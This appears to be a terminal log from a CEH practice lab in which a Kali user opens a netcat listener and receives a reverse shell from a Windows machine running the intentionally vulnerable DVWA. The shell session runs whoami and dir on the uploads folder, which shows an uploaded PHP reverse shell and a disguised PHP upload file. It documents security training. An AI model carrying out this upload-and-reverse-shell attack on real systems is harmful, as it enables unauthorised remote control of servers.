 ┌──(kali㉿kali)-[~/Documents/CEH_V11_Practicas/WebDefacement]
└─$ sudo nc -nlvp 2112
[sudo] password for kali:
listening on [any] 2112 ...
connect to [192.168.1.37] from (UNKNOWN) [192.168.1.33] 49753
whoami
chukaro\rcasimiro
dir
 Volume in drive C has no label.
 Volume Serial Number is 7E18-B169

 Directory of C:\xampp\htdocs\DVWA\hackable\uploads

02/27/2021  09:13 PM    <DIR>          .
02/27/2021  09:13 PM    <DIR>          ..
02/08/2021  05:17 AM               667 dvwa_email.png
02/27/2021  03:06 PM               714 GIF98.php
02/27/2021  09:13 PM             3,032 revShellcito.php
02/27/2021  10:37 AM            52,690 Test1.jpeg
               4 File(s)         57,103 bytes
               2 Dir(s)  37,813,358,592 bytes free